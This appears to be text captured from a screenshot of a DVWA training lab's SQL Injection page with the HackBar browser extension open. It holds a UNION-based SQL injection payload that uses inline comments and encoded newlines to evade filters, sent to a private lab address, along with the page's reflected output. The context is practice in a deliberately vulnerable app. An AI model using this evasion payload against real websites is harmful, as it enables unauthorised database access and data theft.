 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' regexp "
#" /*!11144union
select */1,2--
First name: 1
Surname: 2
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse Adblock Plus HackBar »
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://172.16.120.165/dvwa/vulnerabilities/sqli/?id=1' regexp "%0A%23" /*!11144union %0A select */1,2--+
&Submit=Submit#
Post data Referer User Agent Cookies Clear All